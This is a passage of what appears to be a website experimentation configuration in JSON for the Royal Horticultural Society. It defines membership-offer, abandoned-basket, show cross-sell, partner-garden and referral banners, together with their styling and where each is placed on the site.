"config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6048328090124288", "name": "0205 - Membership Retention \u2013 Partner Gardens", "commitId": "5422900614791168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "5582091698569216", "integrationSettings": null, "variations": [{"id": "4512432115154944", "name": "Variation #1", "actions": [{"viewId": "5901249376157696", "changes": [{"id": "8A95630E-23BB-4CAB-AC65-15BF3F00E217", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Discover local wonders", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-with-html div.section__container", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9D989AC0-08D0-4ED2-92DD-63DB5E79C491", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6048328090124288"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128", "5901249376157696"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5582091698569216", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": 